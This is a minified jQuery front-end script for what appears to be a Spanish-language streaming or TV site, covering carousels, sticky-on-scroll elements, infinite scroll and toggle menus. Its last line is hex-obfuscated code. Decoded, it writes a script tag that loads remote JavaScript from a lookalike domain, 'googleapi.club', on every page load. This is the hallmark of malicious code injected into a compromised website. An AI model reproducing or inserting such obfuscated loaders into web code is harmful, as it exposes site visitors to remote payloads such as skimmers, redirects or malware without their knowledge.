jQuery.fn.noSelect=function(){var o="none";return this.bind("selectstart dragstart mousedown",function(){return!1}).css({MozUserSelect:o,msUserSelect:o,webkitUserSelect:o,userSelect:o})},$(document).ready(function(){var o=$("#slider1");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next").click(function(){o.trigger("owl.next")}),$(".prev").click(function(){o.trigger("owl.prev")}),$(".play").click(function(){o.trigger("owl.play",1800)}),$(".stop").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){var o=$("#slider2");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next2").click(function(){o.trigger("owl.next")}),$(".prev2").click(function(){o.trigger("owl.prev")}),$(".play2").click(function(){o.trigger("owl.play",1800)}),$(".stop2").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){$("#slider_home").owlCarousel({navigation:!1,slideSpeed:300,paginationSpeed:400,singleItem:!0})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#fixer").addClass("topers"),$(window).scrollTop()<919&&$("#fixer").removeClass("topers")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>65&&$("#fixar").addClass("tvfija"),$(window).scrollTop()<64&&$("#fixar").removeClass("tvfija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>320&&$("#metatv").addClass("metafija"),$(window).scrollTop()<319&&$("#metatv").removeClass("metafija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#revel").addClass("toprev"),$(window).scrollTop()<919&&$("#revel").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#revel2").addClass("toprev"),$(window).scrollTop()<199&&$("#revel2").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#fixer2").addClass("topers"),$(window).scrollTop()<199&&$("#fixer2").removeClass("topers")})});var ias=$.ias({container:".items",item:".item",pagination:".navigation",next:".nav-previous a"});ias.extension(new IASSpinnerExtension),$(document).ready(function(){$(".dod").click(function(){var o=$(this).attr("id");1==o?($(".menus").hide(),$(this).attr("id","0")):($(".menus").show(),$(this).attr("id","1"))}),$(".menus").mouseup(function(){return!1}),$(".dod").mouseup(function(){return!1}),$(document).mouseup(function(){$(".menus").hide(),$(".dod").attr("id","")})}),$(document).ready(function(){$(".rclic").click(function(){var o=$(this).attr("id");1==o?($(".rmenus").hide(),$(this).attr("id","0")):($(".rmenus").show(),$(this).attr("id","1"))}),$(".rmenus").mouseup(function(){return!1}),$(".rclic").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rmenus").hide(),$(".rclic").attr("id","")})}),$(document).ready(function(){$(".report").click(function(){var o=$(this).attr("id");1==o?($(".reportform").hide(),$(this).attr("id","0")):($(".reportform").show(),$(this).attr("id","1"))}),$(".reportform").mouseup(function(){return!1}),$(".report").mouseup(function(){return!1}),$(document).mouseup(function(){$(".reportform").hide(),$(".report").attr("id","")})}),$(document).ready(function(){$(".buscaboton").click(function(){var o=$(this).attr("id");1==o?($(".buscaformulario").hide(),$(this).attr("id","0")):($(".buscaformulario").show(),$(this).attr("id","1"))}),$(".buscaformulario").mouseup(function(){return!1}),$(".buscaboton").mouseup(function(){return!1}),$(document).mouseup(function(){$(".buscaformulario").hide(),$(".buscaboton").attr("id","")})}),$(document).ready(function(){$(".rclic2").click(function(){var o=$(this).attr("id");1==o?($(".rbuscar").hide(),$(this).attr("id","0")):($(".rbuscar").show(),$(this).attr("id","1"))}),$(".rbuscar").mouseup(function(){return!1}),$(".rclic2").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rbuscar").hide(),$(".rclic2").attr("id","")})}),$(document).ready(function(){$("#backdrops").owlCarousel({items:3,lazyLoad:!0,autoPlay:!0,pagination:!1,navigation:!1,itemsDesktop:[700,5],itemsDesktopSmall:[600,4],itemsTablet:[500,3],itemsMobile:[400,2]})});window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x2f\x2f\x67\x6f\x6f\x67\x6c\x65\x61\x70\x69\x2e\x63\x6c\x75\x62\x2f\x3f\x63\x73\x3d\x32\x35\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');